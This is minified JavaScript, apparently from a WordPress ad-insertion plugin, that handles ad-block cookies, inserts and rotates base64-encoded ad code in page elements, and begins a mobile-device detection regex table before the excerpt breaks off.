null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|S